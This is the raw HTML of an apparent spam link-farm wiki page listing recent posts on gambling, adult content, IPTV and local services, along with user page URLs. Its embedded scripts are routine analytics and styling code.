href="https://safiyacynf367624.levitra-wiki.com/2066742/iptv_l_avenir_du_divertissement_num%C3%A9rique">IPTV : L’avenir du divertissement numérique <span style="white-space: nowrap;">2026-01-23 21:24:32</span></a></td></tr><tr><td><a href="https://umairqhlc959528.levitra-wiki.com/2066741/getting_tashan_win_application_package">Getting "Tashan Win" application package <span style="white-space: nowrap;">2026-01-23 21:24:03</span></a></td></tr><tr><td><a href="https://tashan-win-game45299.levitra-wiki.com/2066740/tashan_get_upcoming_degree_on_the_web_gaming_with_instant_payouts">Tashan Get – Upcoming-Degree On the web Gaming with Instant Payouts <span style="white-space: nowrap;">2026-01-23 21:23:59</span></a></td></tr><tr><td><a href="https://edwiniirvq.levitra-wiki.com/2066739/the_greatest_guide_to_casino">The Greatest Guide To casino <span style="white-space: nowrap;">2026-01-23 21:23:39</span></a></td></tr><tr><td><a href="https://rajaniacm790571.levitra-wiki.com/2066738/situs_bola389_tautan_resmi_terpercaya1">Situs Bola389 Tautan Resmi & Terpercaya1 <span style="white-space: nowrap;">2026-01-23 21:23:02</span></a></td></tr><tr><td><a href="https://deborahlzam020738.levitra-wiki.com/2066737/stand_d_exposition_ifema_madrid_votre_solution_cl%C3%A9_en_main">Stand d'exposition  IFEMA Madrid : Votre solution clé en main  <span style="white-space: nowrap;">2026-01-23 21:22:02</span></a></td></tr><tr><td><a href="https://manifest-wealth-love-and51849.levitra-wiki.com/2066736/joseph_plazo_at_harvard_university_manifestation_techniques_that_truly_work">Joseph Plazo at Harvard University: Manifestation Techniques That Truly Work <span style="white-space: nowrap;">2026-01-23 21:21:35</span></a></td></tr><tr><td><a href="https://porno66677.levitra-wiki.com/2066735/little_known_facts_about_anal_sex">Little Known Facts About anal sex. <span style="white-space: nowrap;">2026-01-23 21:20:28</span></a></td></tr><tr><td><a href="https://lucygdsf495602.levitra-wiki.com/2066734/%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96_%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%9F_%E0%B8%95%E0%B8%9A%E0%B8%AD%E0%B8%A5">รายการถ่ายทอดสดฟุตบอล  <span style="white-space: nowrap;">2026-01-23 21:19:32</span></a></td></tr><tr><td><a href="https://sabrinarsbi395404.levitra-wiki.com/2066733/immerse_yourselves_in_auradream_s_visual_dreamscapes">Immerse Yourselves in AuraDream's Visual Dreamscapes  <span style="white-space: nowrap;">2026-01-23 21:18:43</span></a></td></tr><tr><td><a href="https://edgarxrmhb.levitra-wiki.com/2066732/from_anti_terror_rules_to_motorcycle_crime_reforms_joseph_plazo_s_bgc_law_update">From Anti-Terror Rules to Motorcycle Crime Reforms: Joseph Plazo’s BGC Law Update <span style="white-space: nowrap;">2026-01-23 21:18:37</span></a></td></tr><tr><td><a href="https://garrettrdnvf.levitra-wiki.com/2066731/pr%C3%A9servation_concernant_les_haies_v%C3%A9g%C3%A9tales_tailles_ainsi_que_rabattage">Préservation concernant les haies végétales tailles ainsi que rabattage <span style="white-space: nowrap;">2026-01-23 21:17:01</span></a></td></tr><tr><td><a href="https://jasonmxmv452642.levitra-wiki.com/2066730/%D9%85%D8%B5%D9%84%D8%AD_%D8%AA%D9%88%D8%B4%D9%8A%D8%A8%D8%A7">مصلح توشيبا  <span style="white-space: nowrap;">2026-01-23 21:14:23</span></a></td></tr><tr><td><a href="https://murrayvzvl278146.levitra-wiki.com/2066729/thoughtful_gifts_for_him_this_year_to_delight_him_this_year">Thoughtful Gifts for Him This Year to Delight Him This Year  <span style="white-space: nowrap;">2026-01-23 21:14:12</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066728/article_to_know_on_joy_rummy_and_why_it_is_trending">Article to Know on Joy Rummy and Why it is Trending? <span style="white-space: nowrap;">2026-01-23 21:13:48</span></a></td></tr><tr><td><a href="https://gretauxms930392.levitra-wiki.com/2066727/fetch_music_from_youtube_easily">Fetch Music from YouTube Easily  <span style="white-space: nowrap;">2026-01-23 21:13:22</span></a></td></tr><tr><td><a href="https://dawudsiye884293.levitra-wiki.com/2066726/cornelius_s_wall_contractors_professional_setup_fixing">Cornelius's Wall Contractors: Professional Setup & Fixing <span style="white-space: nowrap;">2026-01-23 21:13:11</span></a></td></tr><tr><td><a href="https://stevecjgf898553.levitra-wiki.com/2066725/expert_collision_repair_in_wylie_why_texas_collision_centers_rules_your_community">Expert Collision Repair in Wylie: Why Texas Collision Centers Rules Your Community <span style="white-space: nowrap;">2026-01-23 21:12:28</span></a></td></tr><tr><td><a href="https://ronaldyonv016282.levitra-wiki.com/2066724/mastering_lexicon_skills_for_cbse_english_education">Mastering Lexicon Skills for CBSE English Education <span style="white-space: nowrap;">2026-01-23 21:12:22</span></a></td></tr><tr><td><a href="https://cormacabpx756852.levitra-wiki.com/2066723/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC_%D9%85%D8%AD%D8%A7%D8%B3%D8%A8%D8%A9_%D8%A7%D9%88%D9%86_%D9%84%D8%A7%D9%8A%D9%86_%D8%AD%D9%84_%D8%B3%D9%87%D9%84_%D9%88%D9%81%D8%B9%D8%A7%D9%84_%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%AC%D8%A7%D8%AA%D9%83_%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9">برنامج محاسبة اون لاين: حل سهل وفعال لاحتياجاتك المالية <span style="white-space: nowrap;">2026-01-23 21:10:12</span></a></td></tr><tr><td><a href="https://safiyaicvb641045.levitra-wiki.com/2066722/the_cm_88_top_tier_option">The CM-88 : Top Tier Option <span style="white-space: nowrap;">2026-01-23 21:10:03</span></a></td></tr><tr><td><a href="https://darrenckrz056751.levitra-wiki.com/2066721/brad_joker_barnes_s">Brad Joker Barnes's <span style="white-space: nowrap;">2026-01-23 21:09:23</span></a></td></tr><tr><td><a href="https://nicolerimu991591.levitra-wiki.com/2066720/disposable_extracts">Disposable Extracts  <span style="white-space: nowrap;">2026-01-23 21:09:22</span></a></td></tr><tr><td><a href="https://bluetoothspeakeramp95801.levitra-wiki.com/2066719/getting_my_bluetooth_speaker_not_showing_up_on_iphone_to_work">Getting My bluetooth speaker not showing up on iphone To Work <span style="white-space: nowrap;">2026-01-23 21:09:06</span></a></td></tr><tr><td><a href="https://gretahbqy808455.levitra-wiki.com/2066718/designer_duplicates_at_your_fingertips">Designer Duplicates at Your Fingertips  <span style="white-space: nowrap;">2026-01-23 21:08:32</span></a></td></tr><tr><td><a href="https://keiranbevv144243.levitra-wiki.com/2066717/welcome_to_iptv_page_your_gateway_to_live_tv">Welcome to IPTV Page: Your Gateway to Live TV  <span style="white-space: nowrap;">2026-01-23 21:07:12</span></a></td></tr><tr><td><a href="https://matteojdiz076457.levitra-wiki.com/2066716/i_m_not_able_to_provide_titles_that_include_sexually_suggestive_content_like_%EA%B4%91%EC%A3%BC%EC%98%A4%ED%94%BC">I'm not able to provide titles that include sexually suggestive content like "광주오피" <span style="white-space: nowrap;">2026-01-23 21:07:01</span></a></td></tr><tr><td><a href="https://tamzinwujk750811.levitra-wiki.com/2066715/%E8%B4%88%E9%80%81%E9%AB%94%E9%A9%97%E9%87%91_%E9%96%8B%E5%95%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%9A%84%E5%85%A8%E6%96%B0%E6%97%85%E7%A8%8B">贈送體驗金，開啟娛樂城的全新旅程！  <span style="white-space: nowrap;">2026-01-23 21:05:52</span></a></td></tr><tr><td><a href="https://teganvwja325443.levitra-wiki.com/2066714/arz%C3%BAa_lodging_a_comfy_stop_on_the_camino"> Arzúa Lodging: A Comfy Stop on the Camino <span style="white-space: nowrap;">2026-01-23 21:05:42</span></a></td></tr><tr><td><a href="https://nicolebsta945475.levitra-wiki.com/2066713/container_units_available">Container Units Available  <span style="white-space: nowrap;">2026-01-23 21:05:22</span></a></td></tr><tr><td><a href="https://imogenewta434447.levitra-wiki.com/2066712/bet718_casino_your_gateway_to_thrilling_online_gaming"> Bet718 Casino  : Your Gateway to Thrilling Online Gaming <span style="white-space: nowrap;">2026-01-23 21:04:42</span></a></td></tr><tr><td><a href="https://shaniaagzc315035.levitra-wiki.com/2066711/an_executor_s_power_to_dispose_of_real_property_during_connecticut_probate">An Executor's Power to Dispose of Real Property During Connecticut Probate <span style="white-space: nowrap;">2026-01-23 21:02:52</span></a></td></tr><tr><td><a href="https://stevecfni773613.levitra-wiki.com/2066710/professional_collision_services_in_south_fort_worth_why_tcc_excels_local_damage_repair">Professional Collision Services in South Fort Worth: Why TCC Excels Local Damage Repair <span style="white-space: nowrap;">2026-01-23 21:02:48</span></a></td></tr><tr><td><a href="https://pornoskostenlos72681.levitra-wiki.com/2066709/unanst_auml_ndiges_fickvideo_mit_schwanzgeiler_granny">Unanst&auml;ndiges Fickvideo mit schwanzgeiler Granny <span style="white-space: nowrap;">2026-01-23 21:02:20</span></a></td></tr><tr><td><a href="https://finnianjrdt444588.levitra-wiki.com/2066708/%D8%B7%D9%84%D8%A7%DB%8C%D8%A7%D8%A8_%D9%88_%D8%B1%D8%A7%D8%B2%D9%87%D8%A7%DB%8C_%D8%B2%D9%85%DB%8C%D9%86"> طلایاب و رازهای زمین  <span style="white-space: nowrap;">2026-01-23 20:59:02</span></a></td></tr><tr><td><a href="https://deannadbtk336209.levitra-wiki.com/2066707/embark_upon_kitao_capsule_your_gateway_to_wellness">embark upon Kitao Capsule: Your Gateway to Wellness  <span style="white-space: nowrap;">2026-01-23 20:58:23</span></a></td></tr><tr><td><a href="https://jonasizvv208092.levitra-wiki.com/2066706/elevate_your_small_business_with_ai_automation">Elevate Your Small Business with AI Automation  <span style="white-space: nowrap;">2026-01-23 20:57:42</span></a></td></tr><tr><td><a href="https://elijahdtqa677153.levitra-wiki.com/2066705/boosting_miami_restaurant_reach_with_specialized_influencer_promotion_agencies">Boosting Miami Restaurant Reach with Specialized Influencer Promotion Agencies <span style="white-space: nowrap;">2026-01-23 20:57:22</span></a></td></tr><tr><td><a href="https://jaykhvn160809.levitra-wiki.com/2066704/explore_leading_collision_repair_in_wylie_at_texas_collision_centers_the_best_solution">Explore Leading Collision Repair in Wylie at Texas Collision Centers} - The Best Solution <span style="white-space: nowrap;">2026-01-23 20:57:03</span></a></td></tr><tr><td><a href="https://businessprocessoptimizati50493.levitra-wiki.com/2066703/robotic_process_automation_workflow_solutions_for_business">Robotic Process Automation & Workflow Solutions for Business <span style="white-space: nowrap;">2026-01-23 20:56:25</span></a></td></tr><tr><td><a href="https://caoimheqwpl973635.levitra-wiki.com/2066702/dallas_bounce_house_deliveries_fun_for_every_event">Dallas Bounce House Deliveries: Fun for Every Event!  <span style="white-space: nowrap;">2026-01-23 20:56:12</span></a></td></tr><tr><td><a href="https://jayaftao612763.levitra-wiki.com/2066701/adderall_s_grip_on_focus_reigning_supreme">Adderall's Grip on Focus: Reigning Supreme?  <span style="white-space: nowrap;">2026-01-23 20:56:02</span></a></td></tr><tr><td><a href="https://alyssaxicp132585.levitra-wiki.com/2066700/stone_whispers_hand_crafted_crystal_creations">Stone Whispers: Hand-Crafted Crystal Creations <span style="white-space: nowrap;">2026-01-23 20:55:02</span></a></td></tr><tr><td><a href="https://deannaptyh892218.levitra-wiki.com/2066699/obtain_the_african_grey_parrot_remotely_india_worldwide">Obtain the African Grey Parrot Remotely - India & Worldwide <span style="white-space: nowrap;">2026-01-23 20:54:13</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066698/the_most_spoken_article_on_education_consultant_shillong_meghalaya">The Most Spoken Article on Education Consultant Shillong Meghalaya <span style="white-space: nowrap;">2026-01-23 20:51:28</span></a></td></tr><tr><td><a href="https://leawfqe919592.levitra-wiki.com/2066697/most_exciting_guided_boat_excursions_in_miami_the_greatest_on_the_water_adventures"> Most Exciting Guided Boat Excursions in Miami: The Greatest on the Water Adventures <span style="white-space: nowrap;">2026-01-23 20:51:12</span></a></td></tr><tr><td><a href="https://jemimaayvp965041.levitra-wiki.com/2066696/ghostlyswap_your_spooky_decentralized_finance_destination">GhostlySwap: Your Spooky Decentralized Finance Destination <span style="white-space: nowrap;">2026-01-23 20:50:52</span></a></td></tr><tr><td><a href="https://aprilxvmc094036.levitra-wiki.com/2066695/frameless_glass_elegance_elevating_your_bathroom">Frameless Glass Elegance: Elevating Your Bathroom  <span style="white-space: nowrap;">2026-01-23 20:50:32</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066694/the_growing_craze_about_the_inr_rummy">The Growing Craze About the Inr Rummy <span style="white-space: nowrap;">2026-01-23 20:48:53</span></a></td></tr><tr><td><a href="https://alyssacqjl445146.levitra-wiki.com/2066693/learn_premier_wylie_collision_repair_services_at_texas_collision_centers_the_complete_solution">Learn Premier Wylie Collision Repair Services at Texas Collision Centers} - The Complete Solution <span style="white-space: nowrap;">2026-01-23 20:48:32</span></a></td></tr><tr><td><a href="https://safiyambvf548935.levitra-wiki.com/2066692/seo_dla_firm_w_%C5%81odzi">SEO dla firm w Łodzi <span style="white-space: nowrap;">2026-01-23 20:47:22</span></a></td></tr><tr><td><a href="https://web20backlinks77655.levitra-wiki.com/2066691/indicators_on_which_is_better_seo_or_pay_per_click_you_should_know">Indicators on Which Is Better Seo Or Pay Per Click You Should Know <span style="white-space: nowrap;">2026-01-23 20:46:51</span></a></td></tr><tr><td><a href="https://kianasdch100684.levitra-wiki.com/2066690/%E8%B4%8F%E5%AE%B6%E5%A8%9B%E6%A8%82%E5%9F%8E_%E4%BD%A0%E7%9A%84%E5%B9%B8%E9%81%8B%E4%B9%8B%E8%99%95">???? 贏家娛樂城：你的幸運之處！  <span style="white-space: nowrap;">2026-01-23 20:46:32</span></a></td></tr></tbody>
</table><h2>Latest Users page 4</h2><table width="100%">
  <tbody><tr><td><a href="https://deweyglfc201200.levitra-wiki.com/user">https://deweyglfc201200.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://angel5c36yrb7.levitra-wiki.com/user">https://angel5c36yrb7.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://aadamqfym760841.levitra-wiki.com/user">https://aadamqfym760841.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://kallumqwps147675.levitra-wiki.com/user">https://kallumqwps147675.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://davidf036ygo9.levitra-wiki.com/user">https://davidf036ygo9.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://anniekvxs210015.levitra-wiki.com/user">https://anniekvxs210015.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://monicalhew518951.levitra-wiki.com/user">https://monicalhew518951.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://cameron9a58cjn8.levitra-wiki.com/user">https://cameron9a58cjn8.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://joshutvc329409.levitra-wiki.com/user">https://joshutvc329409.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://harmonyoziu617752.levitra-wiki.com/user">https://harmonyoziu617752.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://letitiai750hjq7.levitra-wiki.com/user">https://letitiai750hjq7.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://majaqyql485308.levitra-wiki.com/user">https://majaqyql485308.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://reganinhx709521.levitra-wiki.com/user">https://reganinhx709521.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://haimaccko112181.levitra-wiki.com/user">https://haimaccko112181.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://keithdnko137544.levitra-wiki.com/user">https://keithdnko137544.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://vond197epa9.levitra-wiki.com/user">https://vond197epa9.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://jayabmdg960729.levitra-wiki.com/user">https://jayabmdg960729.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://deacontpag835822.levitra-wiki.com/user">https://deacontpag835822.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://bushraulnh276456.levitra-wiki.com/user">https://bushraulnh276456.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://inesyydu557331.levitra-wiki.com/user">https://inesyydu557331.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://junaidznns305305.levitra-wiki.com/user">https://junaidznns305305.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://robinsonw554bsj3.levitra-wiki.com/user">https://robinsonw554bsj3.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://inesgxtq602134.levitra-wiki.com/user">https://inesgxtq602134.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://tayaquwg063859.levitra-wiki.com/user">https://tayaquwg063859.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://mattiekglh155627.levitra-wiki.com/user">https://mattiekglh155627.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://franciscop902rbl4.levitra-wiki.com/user">https://franciscop902rbl4.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://joansvlo939931.levitra-wiki.com/user">https://joansvlo939931.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://katee469hrb2.levitra-wiki.com/user">https://katee469hrb2.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://wessexr530hpw6.levitra-wiki.com/user">https://wessexr530hpw6.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://inesuknu967128.levitra-wiki.com/user">https://inesuknu967128.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://nanniejyec622097.levitra-wiki.com/user">https://nanniejyec622097.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://myatoky324345.levitra-wiki.com/user">https://myatoky324345.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://adreavsvh639346.levitra-wiki.com/user">https://adreavsvh639346.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://umairvdif388981.levitra-wiki.com/user">https://umairvdif388981.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://alexiatawr920181.levitra-wiki.com/user">https://alexiatawr920181.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://hannathue112609.levitra-wiki.com/user">https://hannathue112609.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://rudyards097zej1.levitra-wiki.com/user">https://rudyards097zej1.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://ellaqpvh184877.levitra-wiki.com/user">https://ellaqpvh184877.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://emilyejzz917728.levitra-wiki.com/user">https://emilyejzz917728.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://haimaodbf811885.levitra-wiki.com/user">https://haimaodbf811885.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://apriligiw052401.levitra-wiki.com/user">https://apriligiw052401.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://rajannmun864640.levitra-wiki.com/user">https://rajannmun864640.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://matteoenmf740038.levitra-wiki.com/user">https://matteoenmf740038.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://haseebkdxb224377.levitra-wiki.com/user">https://haseebkdxb224377.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://zaynnove339698.levitra-wiki.com/user">https://zaynnove339698.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://sahilnifd820764.levitra-wiki.com/user">https://sahilnifd820764.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://fayvmvq376663.levitra-wiki.com/user">https://fayvmvq376663.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://rufust000hsc2.levitra-wiki.com/user">https://rufust000hsc2.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://joanddae868493.levitra-wiki.com/user">https://joanddae868493.levitra-wiki.com/user</a></td></tr><tr><td><a href="https://nannieopaw046831.levitra-wiki.com/user">https://nannieopaw046831.levitra-wiki.com/user</a></td></tr></tbody>
</table>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a15567b89b194189b32b665a32b63fc5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
	
	

<div id="mw-navigation">
	<h2>Navigation menu</h2>
	<div id="mw-head">
		<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-personal" class="vector-menu" aria-labelledby="p-personal-label" role="navigation" 
	 >
	<h3 id="p-personal-label">
		<span>Personal tools</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
	<ul class="vector-menu-content-list">
		
	
				
		<li id="pt-anonuserpage">Not logged in</li>
					
			
		<li id="pt-anontalk"><a href="https://levitra-wiki.com/login" title="Discussion about edits [n]" accesskey="n">Talk</a></li>
		<li id="pt-anoncontribs"><a href="https://levitra-wiki.com/login" id="link_contributions" title="A list of edits made from this IP address [y]" accesskey="y">Contributions</a></li>
		
				<li id="pt-createaccount"><a href="https://levitra-wiki.com/CreateAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Create account</a></li>
		<li id="pt-login"><a href="https://levitra-wiki.com/login" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li>
			</ul>
		
	</div>
</nav>


<div id="left-navigation">
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-namespaces" class="vector-menu vector-menu-tabs vectorTabs" aria-labelledby="p-namespaces-label" role="navigation" >
	<h3 id="p-namespaces-label">
		<span>Namespaces</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list"><li id="ca-nstab-main" class="selected">
			
			
<ul class="vector-menu-content-list">
	<li id="ca-nstab-user" class="selected"><a href="/" title="View the user page [alt-shift-c]" accesskey="c">Main page</a></li>

	<li id="ca-talk" class="new " ><a href="https://levitra-wiki.com/login" rel="discussion" title="Discussion about the content page (page does not exist) [t]" accesskey="t">Discussion</a></li>
</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-variants" class="vector-menu-empty emptyPortlet vector-menu vector-menu-dropdown vectorMenu" aria-labelledby="p-variants-label" role="navigation">
	<input type="checkbox" class="vector-menu-checkbox vectorMenuCheckbox" aria-labelledby="p-variants-label" />
	<h3 id="p-variants-label">
		<span>Variants</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="menu vector-menu-content-list"></ul>
		
	</div>
</nav>


		</div>
<div id="right-navigation">
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-views" class="vector-menu vector-menu-tabs vectorTabs" aria-labelledby="p-views-label" role="navigation" 
	 >
	<h3 id="p-views-label">
		<span>Views</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
<ul class="vector-menu-content-list">

		
	
	
			
		
	<li id="ca-history" class="collapsible "><a href="https://levitra-wiki.com/login" title="Past revisions of this page [h]" accesskey="h">View history</a></li>

	<li id="ca-watch" class="icon mw-watchlink"><a href="https://levitra-wiki.com" data-mw="interface" title="Add this page to your watchlist [alt-shift-w]" accesskey="w" aria-controls="mw-watchlink-notification" class="">Watch</a></li>
	
	
</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-cactions" class="vector-menu-empty emptyPortlet vector-menu vector-menu-dropdown vectorMenu" aria-labelledby="p-cactions-label" role="navigation" 
	 >
	<input type="checkbox" class="vector-menu-checkbox vectorMenuCheckbox" aria-labelledby="p-cactions-label" />
	<h3 id="p-cactions-label">
		<span>More</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="menu vector-menu-content-list"></ul>
	</div>
</nav>


<div id="p-search" role="search">
	<h3>
		<label for="searchInput">Search</label>
	</h3>
	<form action="/" id="searchform">
		<div id="simpleSearch">
			<input type="search" name="search" placeholder="Search Wiki" title="Search Wiki [f]" accesskey="f" id="searchInput"/>
			<input type="hidden" name="title" value="Special:Search">
			<input type="submit" name="fulltext" value="Search" title="Search pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/>
			<input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>
		</div>
	</form>
</div>

		</div>
	</div>
	
<div id="mw-panel">
	<div id="p-logo" role="banner">
		<a  title="Visit the main page" class="mw-wiki-logo" href="/"></a>
		<div id="text_logo">levitra-wiki.com</div>
	</div>
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-navigation" class="vector-menu vector-menu-portal portal portal-first" aria-labelledby="p-navigation-label" role="navigation">
	<h3 id="p-navigation-label">
		<span>Navigation</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list">
			<li id="n-mainpage-description"><a href="/" title="Visit the main page [z]" accesskey="z">Main page</a></li>
			<li id="n-recentchanges"><a href="https://levitra-wiki.com/login" title="A list of recent changes in the wiki [r]" accesskey="r">Recent changes</a></li>
			<li id="n-randompage"><a href="https://levitra-wiki.com/login" title="Load a random page [x]" accesskey="x">Random page</a></li>
			<li id="n-help-mediawiki"><a href="https://levitra-wiki.com/login">Help about MediaWiki</a></li>
		</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-tb" class="vector-menu vector-menu-portal portal" aria-labelledby="p-tb-label" role="navigation">
	<h3 id="p-tb-label">
		<span>Tools</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list">
			<li id="t-permalink"><a href="https://levitra-wiki.com" title="">Home Page</a></li>
			<li id="t-recentchangeslinked"><a href="https://levitra-wiki.com/CreateAccount" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k">Create New Account</a></li>
			<li id="t-specialpages"><a href="https://levitra-wiki.com/report" title="" accesskey="q">Report Wiki page</a></li>
			<li id="t-print"><a href="javascript:window.print();" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li>
			<li id="t-permalink"><a href="https://levitra-wiki.com/contact" title="">Contact Page</a></li>
		</ul>
		
	</div>
</nav>


	
</div>

</div>

<footer id="footer" class="mw-footer" role="contentinfo" >
	<span style="display: none;"><a href="https://levitra-wiki.com/forum">forum</a></span>
	<ul id="footer-info" >
			</ul>
	<ul id="footer-places" >
		<li id="footer-places-privacy"><a href="https://levitra-wiki.com/login" title="Wiki:Privacy policy">Privacy policy</a></li>
		<li id="footer-places-about"><a href="https://levitra-wiki.com/login" title="Wiki:About">About Wiki</a></li>
		<li id="footer-places-disclaimer"><a href="https://levitra-wiki.com/login" title="Wiki:General disclaimer">Disclaimers</a></li>
	</ul>
	<ul id="footer-icons" class="noprint">
		<li id="footer-poweredbyico"><a href="https://levitra-wiki.com/login"><img src="https://cloud.levitra-wiki.com/homepage/media/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"/></a></li>
	</ul>
	<div style="clear: both;"></div>
</footer>



<script>
$('#content.mw-body.cu_linkuri_externe a:not(.no_external_icon) img').each(function(){ /*hide 'a img' icons*/
	$(this).parent("a").addClass("no_external_icon");
});	
</script>

</body>
</html>